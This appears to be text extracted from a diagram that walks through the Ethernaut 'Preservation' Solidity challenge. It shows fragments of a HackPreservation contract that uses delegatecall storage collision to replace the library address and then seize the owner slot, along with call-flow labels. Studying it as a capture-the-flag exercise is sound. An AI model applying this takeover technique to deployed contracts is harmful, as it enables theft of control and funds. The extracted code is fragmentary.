 Initial status
Preservation.sol
contract Preservation {
//
// CONTEXT
//
// public library contracts
address public timeZone1Library; // index 0
address public timeZone2Library;
address public owner;
uint256 storedTime;
// Sets the function signature for delegatecall
bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));
//
contract LibraryContract {
//
// CONTEXT
//
// stores a timestamp
uint256 storedTime; // index 0
//
contract HackPreservation {
/// @dev Hack the ownership of Preservation.sol
function setTime(uint256 __time) public {
owner = tx.origin; // given authority to this contract
}
// 📖 https://docs.soliditylang.org/en/v0.8.17/introduction-to-smart-contracts.html?highlight=delegatecall#delegatecall-and-librarie
/// @dev Replace the LibraryContract.sol in Preservation.sol for HackLibaryContract.sol
function hackLibrary() public {
// Replace index 0 with our Library
// Here we are calling LibraryContract.sol through Preservation.sol
preservation.setFirstTime(uint256(uint160(address(this))));
}
function hackPreservation() public {
// Now we claim the ownership of the contract
// Here we are calling HackPreservation.sol through Preservation.sol
uint256 anyNumber = 0;
preservation.setFirstTime(anyNumber);
}
context
context
call
msg.sender = EOA address
tx.origin = EOA address
EOA
Preservation
delegatecall
msg.sender = EOA
tx.origin = EOA address
LibraryContract
delegatecall(setTime(address))
msg.sender = HackPreservation address
tx.origin = EOA address
HackPreservation
HACKING THE LIBARRY
call[hackLibrary()]
msg.sender = EOA address
tx.origin = EOA address
EOA
HackPreservation
call[setFirstTime( )]
msg.sender = HackPreservation address
tx.origin = EOA address
Preservation
delegatecall(setTime(address))
msg.sender = HackPreservation address
tx.origin = EOA address
HACKING THE OWNERSHIP
call[hackPreservation()]
msg.sender = EOA address
tx.origin = EOA address
EOA
HackPreservation
call[setFirstTime( )]
msg.sender = HackPreservation address
tx.origin = EOA address
Preservation